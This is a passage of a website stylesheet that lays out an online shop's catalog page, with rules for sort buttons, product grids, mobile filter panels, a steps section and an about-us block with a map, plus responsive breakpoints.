  top: 22px;
  width: 784px;
  background: #595959;
  border-radius: 4px;
  color: #fff;
  font-weight: normal;
  font-size: 16px;
  line-height: 22px;
  padding: 48px 40px;
  overflow: hidden;
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
  cursor: default;
}
.filter-info.is-active {
  opacity: 1;
  visibility: visible;
}
.filter-info__cols {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  margin-bottom: -48px;
}
.filter-info__col {
  width: calc(50% - 16px);
  text-align: left;
  margin-bottom: 40px;
}
.filter-info__img {
  border-radius: 4px;
  overflow: hidden;
  margin-bottom: 7px;
  font-size: 0;
  line-height: 1;
}
.filter-info__img img {
  height: 175px;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.filter-info__title {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  margin-bottom: 1px;
}
.filter-info__close {
  position: absolute;
  width: 16px;
  height: 16px;
  right: 16px;
  top: 16px;
  color: #fff;
  opacity: 0.4;
  transition: all 0.3s;
  z-index: 1;
  cursor: pointer;
}
.filter-info__close:before {
  font-size: 30px;
  width: 17px;
  line-height: 17px;
  height: 18px;
  position: relative;
  left: -5px;
}
.filter-info__close:hover {
  opacity: 1;
}
.catalog-sort {
  background: #ffffff;
  border-radius: 4px;
  padding: 16px 18px;
  margin-bottom: 16px;
  position: relative;
  z-index: 5;
}
.catalog-sort__buttons {
  margin-right: -16px;
}
.catalog-sort__buttons .swiper-wrapper {
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
}
.catalog-sort__buttons .swiper-slide {
  padding-right: 16px;
  padding-bottom: 16px;
  width: auto;
}
.catalog-sort-button {
  cursor: pointer;
  display: block;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.catalog-sort-button input {
  display: none;
}
.catalog-sort-button input:checked ~ span {
  color: #fff;
  background-color: #f84753;
}
.catalog-sort-button span {
  display: block;
  font-weight: 500;
  font-size: 14px;
  line-height: 17px;
  text-align: center;
  color: #000000;
  padding: 13px 17px;
  background: #f5f5f5;
  border-radius: 4px;
  transition: all 0.3s;
}
.catalog-sort-button:hover span {
  color: #fff;
  background-color: #f84753;
}
.catalog-sort__bottom {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: center;
          align-items: center;
}
.catalog-sort__price {
  min-width: 224px;
}
.catalog-sort__view-modes {
  display: -webkit-flex;
  display: flex;
}
.catalog-sort__view-mode {
  width: 20px;
  height: 20px;
  margin-right: 16px;
  color: #a3a3a3;
  transition: color 0.3s;
  padding: 0;
  border: 0;
  background: none;
  cursor: pointer;
}
.catalog-sort__view-mode:before {
  font-size: 20px;
  width: 20px;
  height: 20px;
  line-height: 20px;
}
.catalog-sort__view-mode:last-child {
  margin-right: 0;
}
.catalog-sort__view-mode:hover {
  color: #666666;
}
.catalog-sort__view-mode.is-active {
  color: #000;
}
.swiper-slide--show-more {
  display: none;
}
.swiper-slide--show-more .btn {
  padding-left: 17px;
  padding-right: 17px;
  min-width: 0;
}
.catalog-items {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -16px;
}
.catalog-items--sm {
  margin-right: -16px;
}
.catalog-items--loading {
  position: relative;
}
.catalog-items--loading .lds-ring {
  margin: 0;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  top: 131px;
  display: inline-block;
  z-index: 1;
}
.catalog-items--loading .lds-ring div {
  border-color: #f84753 transparent transparent transparent;
}
.catalog-items--loading .catalog-item {
  opacity: 0.4;
  pointer-events: none;
}
.catalog-items__empty {
  display: none;
}
.catalog-items--modules {
  min-height: 364px;
}
.catalog-items--empty {
  position: relative;
}
.catalog-items--empty .catalog-items__empty {
  display: block;
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  color: #A3A3A3;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  top: 169px;
  white-space: nowrap;
}
.catalog-item {
  width: calc(50% - 16px);
  margin-bottom: 16px;
  display: -webkit-flex;
  display: flex;
  margin-right: 16px;
}
.catalog-item--sm {
  width: calc(25% - 16px);
  margin-bottom: 16px;
  margin-right: 16px;
}
.catalog-items--full .catalog-item {
  width: calc(20% - 16px);
}
.catalog-items__divider {
  width: 100%;
  padding-top: 14px;
  margin-bottom: 30px;
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
          justify-content: center;
  -webkit-align-items: center;
          align-items: center;
}
.catalog-items__divider span {
  white-space: nowrap;
  padding: 0 16px;
}
.catalog-items__divider:before, .catalog-items__divider:after {
  content: "";
  opacity: 0.4;
  width: 100%;
  height: 1px;
  background-color: #000;
  -webkit-flex: 1;
          flex: 1;
}
.catalog-sort__filter-view-modes {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.catalog-sort__filter {
  display: none;
  font-weight: 500;
  font-size: 14px;
  line-height: 17px;
  cursor: pointer;
  color: #000000;
  vertical-align: middle;
  margin-right: 25px;
  transition: color 0.3s;
}
.catalog-sort__filter:before {
  display: inline-block;
  vertical-align: middle;
  width: 18px;
  height: 14px;
  font-size: 14px;
  margin-right: 7px;
  margin-top: -2px;
}
.catalog-sort__filter:hover {
  color: #f84753;
}
.aside-filter__mobile-bottom {
  position: absolute;
  padding: 16px 16px;
  left: 0;
  right: 0;
  bottom: 0;
  background: #FFFFFF;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 0px 2px rgba(0, 0, 0, 0.06), 0px -4px 8px rgba(0, 0, 0, 0.04);
  display: none;
}
.aside-filter__mobile-bottom .btn {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: center;
          align-items: center;
  width: 100%;
  padding: 13px 24px;
  font-size: 16px;
  line-height: 20px;
  font-weight: bold;
}
.aside-filter__mobile-bottom .btn span {
  font-weight: normal;
  font-size: 12px;
  line-height: 16px;
}
.aside-filter__mobile-top {
  position: absolute;
  height: 58px;
  background: #FFFFFF;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 0px 2px rgba(0, 0, 0, 0.06), 0px 4px 8px rgba(0, 0, 0, 0.04);
  left: 0;
  right: 0;
  padding: 16px 16px;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: center;
          align-items: center;
  z-index: 1;
  display: none;
}
.aside-filter__mobile-clear {
  cursor: pointer;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  left: 16px;
}
.aside-filter__mobile-title {
  font-weight: bold;
  font-size: 20px;
  line-height: 25px;
  color: #000000;
}
.aside-filter__close {
  cursor: pointer;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  font-size: 16px;
  line-height: 24px;
  color: #2F80ED;
  position: absolute;
  right: 16px;
  top: 50%;
  margin-top: -12px;
}
.aside-filter__close:hover {
  color: #f84753;
}
.filter-group-body__header {
  display: none;
  -webkit-justify-content: center;
          justify-content: center;
  -webkit-align-items: center;
          align-items: center;
  height: 58px;
  background: #FFFFFF;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 0px 2px rgba(0, 0, 0, 0.06), 0px 4px 8px rgba(0, 0, 0, 0.04);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  padding: 0 16px;
  padding-left: 90px;
  padding-right: 90px;
}
.filter-group-body__title {
  font-weight: bold;
  font-size: 20px;
  line-height: 25px;
  text-align: center;
  color: #000000;
}
.filter-group-body__back {
  font-size: 16px;
  line-height: 24px;
  color: #a3a3a3;
  position: absolute;
  padding-left: 14px;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
  left: 16px;
  top: 50%;
  margin-top: -12px;
  transition: color 0.3s;
}
.filter-group-body__back:before {
  position: absolute;
  width: 6px;
  height: 10px;
  font-size: 10px;
  left: 0;
  top: 50%;
  margin-top: -6px;
}
.filter-group-body__back:hover {
  color: #000;
}
.filter-group-body__footer {
  position: absolute;
  bottom: 0;
  left: 0;
  background: #FFFFFF;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 0px 2px rgba(0, 0, 0, 0.06), 0px -4px 8px rgba(0, 0, 0, 0.04);
  padding: 16px;
  display: none;
  width: 100%;
}
.filter-group-body__footer .btn {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  width: 100%;
  font-size: 16px;
  line-height: 20px;
  font-weight: bold;
  padding: 13px 16px;
}
.filter-group-body__footer span {
  font-weight: 300;
}
.filter-group-header__info--mobile {
  right: 16px;
  opacity: 1;
  background-color: #fff;
}
.filter-group-header__info--mobile .filter-info {
  border-radius: 0;
  background-color: #fff;
  padding: 0;
}
.filter-group-header__info--mobile .filter-info__scroll {
  padding: 16px 16px;
  position: absolute;
  top: 58px;
  bottom: 0;
  width: 100%;
}
.filter-group-header__info--mobile .filter-info__close {
  color: #a3a3a3;
  opacity: 1;
  top: 19px;
}
.filter-group-header__info--mobile .filter-info__close:hover {
  color: #000;
}
.filter-group-header__info--mobile .filter-group-header__info-title {
  display: -webkit-flex;
  display: flex;
}
.filter-group-header__info--mobile .filter-info__cols {
  display: block;
}
.filter-group-header__info--mobile .filter-info__col {
  width: 100%;
  margin-bottom: 40px;
}
.filter-group-header__info--mobile .filter-info__title {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  color: #000000;
  margin-bottom: 4px;
}
.filter-group-header__info--mobile .filter-info__text {
  font-size: 16px;
  line-height: 22px;
  color: #000000;
}
.filter-group-header__info--mobile .filter-info__img {
  height: auto;
}
.filter-group-header__info--mobile .filter-info__img img {
  height: auto;
}
.filter-group-header__info-title {
  display: none;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: center;
          justify-content: center;
  font-weight: bold;
  font-size: 20px;
  line-height: 25px;
  text-align: center;
  color: #000000;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 0px 2px rgba(0, 0, 0, 0.06), 0px 4px 8px rgba(0, 0, 0, 0.04);
  height: 58px;
  padding: 16px;
  position: absolute;
  background: #FFFFFF;
  left: 0;
  top: 0;
  width: 100%;
}
.catalog-categories {
  margin-bottom: 40px;
}
.catalog-categories .popular-category {
  margin: 0;
  width: 100%;
}
.catalog-categories .swiper-slide {
  width: 257px;
  min-width: 257px;
}
@media screen and (max-width: 1395px) {
  .aside-filter {
    padding-right: 16px;
    width: 240px;
    min-width: 240px;
  }
  .aside-filter__total-fixed {
    margin: -16px;
    width: 224px;
    margin-top: 0;
    margin-bottom: 0;
  }
  .aside-filter-fixed {
    padding: 15px;
    padding-bottom: 24px;
    padding-top: 118px;
  }
  .catalog {
    padding-bottom: 80px;
  }
  .catalog-item--sm {
    width: calc(33.33% - 16px);
  }
  .catalog-sort__buttons .swiper-slide--hidden {
    display: none;
  }
  .swiper-slide--show-more {
    display: block;
  }
  .catalog-items--full .catalog-item {
    width: calc(25% - 16px);
  }
  .catalog-categories {
    overflow: visible;
  }
}
@media screen and (max-width: 995px) {
  .catalog-categories {
    margin-bottom: 24px;
  }
  .catalog-sort {
    padding: 24px;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
  .catalog-sort__buttons-wrapper {
    margin-left: -24px;
    margin-right: -24px;
    padding: 0 24px;
    overflow: hidden;
  }
  .catalog-sort__buttons {
    margin-right: 0;
    overflow: visible;
    position: relative;
    width: 100%;
  }
  .catalog-sort__buttons:before {
    content: "";
    position: absolute;
    width: 84px;
    height: 79px;
    right: -24px;
    top: 50%;
    margin-top: -40px;
    background: linear-gradient(266.12deg, #FFFFFF 0.12%, rgba(255, 255, 255, 0) 100.35%);
    z-index: 2;
  }
  .catalog-sort__buttons .swiper-wrapper {
    -webkit-flex-wrap: nowrap;
            flex-wrap: nowrap;
  }
  .catalog-sort__buttons .swiper-slide {
    padding-right: 0;
    padding-bottom: 0;
    width: auto;
  }
  .catalog-sort__buttons.is-end:before {
    display: none;
  }
  .catalog-sort__buttons .swiper-slide--hidden {
    display: none;
  }
  .swiper-slide--show-more {
    display: none;
  }
  .catalog-sort__bottom {
    margin-bottom: 16px;
  }
  .catalog-sort__filter {
    display: inline-block;
  }
  .aside-filter:not(.aside-filter--product) {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1000;
    padding-right: 0;
    background: #fff;
    transition: opacity 0.3s, visibility 0.3s;
    display: none;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
  .aside-filter:not(.aside-filter--product).is-open {
    display: block;
  }
  .aside-filter:not(.aside-filter--product) .aside-filter__mobile-bottom,
.aside-filter:not(.aside-filter--product) .aside-filter__mobile-top {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: center;
            justify-content: center;
  }
  .aside-filter:not(.aside-filter--product) .aside-filter-fixed {
    padding: 0;
    position: absolute;
    top: 58px;
    bottom: 77px;
    left: 0;
    width: 100%;
    display: -webkit-flex;
    display: flex;
  }
  .aside-filter:not(.aside-filter--product) .aside-filter-fixed .ps__rail-x {
    display: none;
  }
  .aside-filter:not(.aside-filter--product) .aside-filter-fixed__scroll {
    padding: 0 16px;
    overflow: auto;
    width: 100%;
  }
  .aside-filter:not(.aside-filter--product) .aside-filter__total-fixed {
    display: none !important;
  }
  .aside-filter:not(.aside-filter--product) .catalog-cols {
    display: block;
  }
  .aside-filter:not(.aside-filter--product) .catalog-sort__view-mode:not(.is-active) {
    display: none;
  }
  .aside-filter:not(.aside-filter--product) .filter-info {
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: fixed;
  }
  .aside-filter:not(.aside-filter--product) .filter-group-header__title {
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
  }
  .aside-filter:not(.aside-filter--product) .filter-group-header__title:before {
    border-width: 1px;
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  .aside-filter:not(.aside-filter--product) .filter-group {
    margin-left: -16px;
    margin-right: -16px;
    padding-left: 16px;
    padding-right: 16px;
  }
  .aside-filter:not(.aside-filter--product) .filter-group:last-child {
    border-bottom: 1px solid #e7e7e7;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--always-open-mobile .filter-group-header__title:before {
    display: none;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--always-open-mobile .filter-group-header__title {
    margin-bottom: -12px;
    padding-bottom: 0;
    cursor: default;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--always-open-mobile .filter-group-body {
    overflow: visible;
    -webkit-backface-visibility: visible;
            backface-visibility: visible;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--always-open-mobile .filter-range__inputs {
    padding-top: 0;
    padding-bottom: 25px;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--always-open-mobile .filter-group-body {
    height: auto !important;
  }
  .aside-filter:not(.aside-filter--product) .filter-group-header--hide-mobile {
    display: none;
  }
  .aside-filter:not(.aside-filter--product) .filter-group-body__inner {
    padding: 16px 10px;
  }
  .aside-filter:not(.aside-filter--product) .filter-checkboxes .checkbox:last-child {
    margin-bottom: 0;
  }
  .aside-filter:not(.aside-filter--product) .filter-range {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column-reverse;
            flex-direction: column-reverse;
    padding-bottom: 9px;
  }
  .aside-filter:not(.aside-filter--product) .filter-group-header__info:not(.filter-group-header__info--mobile) {
    display: none;
  }
  .aside-filter:not(.aside-filter--product) .filter-group-body__header {
    display: -webkit-flex;
    display: flex;
    z-index: 1001;
  }
  .aside-filter:not(.aside-filter--product) .filter-group-body__footer {
    display: block;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--mobile .filter-group-body {
    width: 100%;
    height: 100% !important;
    left: 0;
    top: 0;
    z-index: 1001;
    position: fixed;
    background-color: #fff;
    margin: 0;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s, visibility 0.3s;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--mobile .filter-group-body.is-active {
    opacity: 1;
    visibility: visible;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--mobile .filter-group-body__inner {
    position: absolute;
    top: 58px;
    bottom: 77px;
    width: 100%;
    left: 0;
    z-index: 2;
    padding: 0;
    overflow: auto;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--mobile .filter-group-body__header {
    display: none;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--mobile .checkbox {
    border-bottom: 1px solid #eeeef0;
    margin: 0;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--mobile .checkbox input:checked ~ span {
    background: #eeeef0;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--mobile .checkbox span {
    padding: 16px;
    padding-right: 20px;
    transition: background-color 0.3s;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--mobile .checkbox span:after {
    display: none;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--mobile .checkbox span:before {
    position: absolute;
    width: 17px;
    height: 13px;
    left: auto;
    right: 16px;
    top: 50%;
    margin-top: -6px;
    color: #f84753;
  }
  .aside-filter:not(.aside-filter--product) .filter-colors {
    padding: 16px;
  }
  .catalog-cols {
    display: block;
  }
  .catalog-items--full .catalog-item {
    width: calc(33.33% - 16px);
  }
}
@media screen and (max-width: 755px) {
  .catalog {
    background: #fff;
    padding-bottom: 24px;
    margin-bottom: 74px;
  }
  .catalog-sort {
    padding: 0;
    padding-top: 18px;
    margin-bottom: 31px;
  }
  .catalog-sort-button span {
    font-size: 12px;
    line-height: 16px;
    padding: 6px 10px;
  }
  .catalog-sort__filter {
    width: 18px;
    height: 18px;
    position: absolute;
    font-size: 0;
    right: 0;
    top: 15px;
    margin: 0;
  }
  .catalog-sort__filter:before {
    margin-right: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -9px;
    margin-top: -7px;
  }
  .catalog-sort__bottom {
    text-align: center;
    -webkit-justify-content: center;
            justify-content: center;
  }
  .catalog-sort__view-modes {
    position: absolute;
    left: 0;
    top: 16px;
  }
  .catalog-sort__price {
    min-width: 0;
  }
  .catalog-sort__price .choices__inner {
    border: 0;
    min-height: 0;
  }
  .catalog-sort__price .choices__list--single .choices__item {
    border: 0;
    padding: 0;
    padding-right: 11px;
    height: auto;
    font-size: 12px;
    line-height: 16px;
  }
  .catalog-sort__price .choices[data-type*=select-one]:after {
    right: 0;
    width: 6px;
    height: 6px;
    border-width: 1px;
    margin-top: -8px;
    -webkit-transform-origin: 50% 50%;
            transform-origin: 50% 50%;
  }
  .catalog-sort__price .choices[data-type*=select-one].is-open:after {
    -webkit-transform: rotate(-135deg) translate(-3px, -3px);
            transform: rotate(-135deg) translate(-3px, -3px);
  }
  .catalog-sort__price .choices__list--dropdown {
    width: 200px;
    text-align: left;
    left: 50%;
    margin-left: -100px;
  }
  .catalog-items {
    margin-right: 0;
  }
  .catalog-items:not(.catalog-items--sm) {
    display: block;
  }
  .catalog-item:not(.catalog-item--sm) {
    width: 100%;
    display: block;
  }
  .catalog-item:not(.catalog-item--sm) .item-preview {
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 2px 6px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.12);
    height: 100%;
  }
  .catalog-body {
    width: 100%;
  }
  .catalog-items--sm {
    margin-right: -8px;
    margin-bottom: -8px;
  }
  .catalog-item--sm {
    width: calc(50% - 8px);
    margin-right: 8px;
    margin-bottom: 8px;
  }
  .catalog-item--sm .item-preview {
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 2px 6px rgba(0, 0, 0, 0.04), 0px 10px 20px rgba(0, 0, 0, 0.04);
    border-radius: 4px;
  }
  .catalog-items--full {
    margin-right: -8px;
    margin-bottom: -8px;
  }
  .catalog-items--full .catalog-item {
    width: calc(50% - 8px);
    margin-right: 8px;
    margin-bottom: 8px;
  }
  .catalog-categories .swiper-button-prev,
.catalog-categories .swiper-button-next {
    display: none;
  }
  .catalog-categories .popular-category__image {
    width: 45px;
    height: 100%;
    right: 0;
    top: 0;
    margin-top: 0;
  }
  .catalog-categories .popular-category__name {
    font-size: 16px;
    line-height: 24px;
    padding-right: 0;
    max-width: 80px;
  }
  .catalog-categories .popular-category__total {
    display: none;
  }
  .catalog-categories .swiper-slide {
    width: 140px;
    min-width: 140px;
  }
  .catalog-categories .popular-category {
    padding: 8px;
  }
  .filter-color--lg {
    margin-right: 12px;
    margin-bottom: 12px;
  }
  .filter-color-hover {
    display: none;
  }
  .filter-info__scroll {
    overflow: auto !important;
  }
  .filter-info__scroll .ps__rail-x,
.filter-info__scroll .ps__rail-y {
    display: none;
  }
}
.catalog-item--sm .item-preview__image {
  height: 186px;
}
.steps-section {
  background-color: #fff;
  padding-top: 68px;
  padding-bottom: 103px;
}
.steps-section__title {
  padding: 0;
  margin-bottom: 48px;
}
.steps-section__title h3,
.steps-section__title .h3 {
  margin-bottom: 32px;
}
.steps-section__title h2 {
  margin-bottom: 32px;
}
.steps-section__title li {
  margin-bottom: 16px;
}
.steps-section__title p {
  max-width: 640px;
  margin-bottom: 24px;
}
.steps-cols {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -16px;
}
.step-col {
  border: 4px solid #eeeef0;
  box-sizing: border-box;
  border-radius: 4px;
  padding: 24px;
  padding-top: 170px;
  padding-bottom: 75px;
  width: calc(33.33% - 16px);
  margin-right: 16px;
  position: relative;
}
.step-col__title {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  text-transform: uppercase;
  margin-bottom: 29px;
}
.step-col__text {
  font-weight: normal;
  font-size: 18px;
  line-height: 27px;
}
.step-col__icon {
  position: absolute;
  width: 105px;
  height: 105px;
  top: 46px;
  left: 24px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.step-col__icon img {
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: left center;
     object-position: left center;
  font-family: "object-fit: cover; object-position: left center;";
}
.step-col__icon svg {
  max-width: 100%;
  height: auto;
  opacity: 0;
}
.step-col__icon svg.is-animating {
  opacity: 1;
}
@media screen and (max-width: 1395px) {
  .steps-section {
    padding-top: 64px;
    padding-bottom: 171px;
  }
  .step-col {
    padding: 12px;
    padding-top: 150px;
    padding-bottom: 58px;
  }
  .step-col__icon {
    top: 28px;
    left: 12px;
  }
  .step-col__title {
    margin-bottom: 8px;
  }
}
@media screen and (max-width: 995px) {
  .steps-section {
    padding-bottom: 72px;
  }
  .steps-section__title {
    margin-bottom: 24px;
  }
  .steps-cols {
    display: block;
    margin-right: 0;
  }
  .step-col {
    width: 100%;
    margin-right: 0;
    margin-bottom: 8px;
    padding: 36px 60px;
    padding-bottom: 52px;
    padding-left: 170px;
    min-height: 229px;
  }
  .step-col__icon {
    top: 36px;
    left: 28px;
    width: 115px;
    height: auto;
  }
}
.step-col .step-col__icon img {
  width: 60px;
  height: 60px;
}
@media screen and (max-width: 755px) {
  .steps-section {
    padding-top: 24px;
    padding-bottom: 32px;
  }
  .steps-section__title h3,
.steps-section__title .h3 {
    margin-bottom: 16px;
  }
  .step-col {
    padding: 30px 22px;
    padding-top: 120px;
    border-width: 2px;
  }
  .step-col__icon {
    height: 60px;
    top: 32px;
    left: 20px;
    -webkit-align-items: flex-end;
            align-items: flex-end;
  }
  .step-col__title {
    font-weight: bold;
    font-size: 16px;
    line-height: 20px;
    text-transform: none;
    margin-bottom: 8px;
  }
  .step-col__text {
    font-size: 12px;
    line-height: 16px;
  }
}
.catalog-about-section {
  padding-top: 98px;
  padding-bottom: 100px;
}
.catalog-about-section__title {
  padding: 0;
  margin-bottom: 31px;
}
.about-blocks {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -24px;
}
.about-blocks__left {
  width: calc(33.33% - 24px);
  margin-right: 24px;
  display: -webkit-flex;
  display: flex;
}
.about-blocks__right {
  width: calc(66.66% - 24px);
  margin-right: 24px;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-justify-content: space-between;
          justify-content: space-between;
}
.about-blocks__right .about-block {
  -webkit-flex: 1;
          flex: 1;
}
.about-blocks__right .about-block__text {
  max-width: 380px;
}
.about-block {
  background: #ffffff;
  border-radius: 4px;
  padding: 56px 48px;
  margin-bottom: 24px;
  overflow: hidden;
  position: relative;
}
.about-block__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 19px;
}
.about-block__text {
  opacity: 0.8;
}
.about-block__img {
  position: absolute;
  font-size: 0;
  line-height: 1;
}
.about-block--guarantee {
  padding-bottom: 397px;
}
.about-block--guarantee .about-block__img {
  left: 48px;
  bottom: 13px;
}
.about-block--experience .about-block__img {
  right: 98px;
  bottom: 43px;
}
.about-block--experience .about-block__img img {
  width: 100px;
}
.about-block--own-production .about-block__img {
  right: -161px;
  bottom: 8px;
}
.catalog-about-map-container {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
}
.catalog-about-map-container__left {
  background: #656565;
  border-radius: 4px 0px 0px 4px;
  padding: 56px 48px;
  width: 34%;
  color: #fff;
}
.catalog-about-map-container__right {
  width: 66%;
  position: relative;
}
.catalog-about-map {
  position: relative;
  width: 100%;
  height: 350px;
}
.catalog-about-map .map {
  width: 100%;
  border: 4px solid #FFFFFF;
  border-left: 0;
  border-radius: 0px 4px 4px 0px;
}
.map {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.catalog-about-map-container__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 18px;
}
.catalog-about-map-container__descr {
  font-weight: normal;
  font-size: 18px;
  line-height: 27px;
  max-width: 312px;
}
.catalog-about-map-container__address {
  font-style: normal;
  max-width: 312px;
  margin-bottom: 16px;
}
.catalog-about-map-container__address a {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  display: inline-block;
}
.catalog-about-map-container__address a span {
  border-bottom: 1px dotted #fff;
  transition: all 0.3s;
}
.catalog-about-map-container__address a:hover span {
  border-bottom-color: transparent;
}
.catalog-about-map-container__info {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  opacity: 0.5;
}
@media screen and (max-width: 1395px) {
  .catalog-about-section {
    padding-top: 64px;
    padding-bottom: 100px;
  }
  .about-blocks {
    margin-right: -16px;
  }
  .about-block {
    margin-bottom: 16px;
  }
  .about-blocks__left {
    width: calc(41.33% - 24px);
    margin-right: 16px;
  }
  .about-blocks__right {
    width: calc(58.66% - 24px);
    margin-right: 16px;
  }
  .about-blocks__right .about-block__text {
    max-width: 255px;
  }
  .about-block--guarantee {
    padding-bottom: 293px;
  }
  .about-block--guarantee .about-block__img {
    left: 48px;
    bottom: 0;
    width: 271px;
  }
  .about-block--experience .about-block__img {
    right: -334px;
    bottom: 40px;
  }
  .about-block--own-production .about-block__img {
    right: -179px;
    bottom: 33px;
    width: 434px;
  }
  .catalog-about-map-container__left {
    width: 40.7%;
  }
  .catalog-about-map-container__right {
    width: 59.3%;
  }
}
@media screen and (max-width: 995px) {
  .catalog-about-section {
    padding-bottom: 80px;
  }
  .about-blocks__left {
    width: calc(50% - 16px);
  }
  .about-blocks__right {
    width: calc(50% - 16px);
  }
  .about-blocks__right .about-block__text {
    max-width: none;
  }
  .about-block {
    padding: 40px 24px;
  }
  .about-block--guarantee {
    padding-bottom: 500px;
  }
  .about-block--guarantee .about-block__img {
    left: 24px;
    bottom: 20px;
    width: 415px;
  }
  .about-block--guarantee .about-block__img img {
    width: 415px;
  }
  .about-block--experience {
    padding-bottom: 232px;
  }
  .about-block--experience .about-block__img {
    width: 274px;
    right: 35px;
    bottom: 56px;
  }
  .about-block--own-production {
    padding-bottom: 232px;
  }
  .about-block--own-production .about-block__img {
    width: 365px;
    right: 0;
    bottom: 28px;
  }
  .catalog-about-map-container__left {
    width: calc(50% - 8px);
    padding: 41px 25px;
    padding-bottom: 61px;
  }
  .catalog-about-map-container__right {
    width: calc(50% + 8px);
  }
}
@media screen and (max-width: 755px) {
  .catalog-about-section {
    padding-bottom: 61px;
  }
  .catalog-about-section__title {
    margin-bottom: 16px;
  }
  .about-blocks__left {
    width: 100%;
    margin-right: 0;
  }
  .about-blocks__right {
    width: 100%;
    margin-right: 0;
  }
  .about-blocks {
    margin-right: 0;
  }
  .about-block {
    padding: 24px 16px;
  }
  .about-block__title {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 8px;
  }
  .about-block__text {
    font-size: 16px;
    line-height: 24px;
  }
  .about-block--guarantee {
    padding-bottom: 375px;
  }
  .about-block--guarantee .about-block__img {
    left: 16px;
    bottom: 10px;
    width: 335px;
  }
  .about-block--guarantee .about-block__img img {
    width: 335px;
  }
  .about-block--experience {
    padding-bottom: 178px;
  }
  .about-block--experience .about-block__img {
    width: 252px;
    right: auto;
    left: 16px;
    bottom: 32px;
  }
  .about-block--own-production {
    padding-bottom: 242px;
  }
  .about-block--own-production .about-block__img {
    width: 325px;
    right: auto;
    left: -21px;
    bottom: 32px;
  }
  .catalog-about-map-container {
    -webkit-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
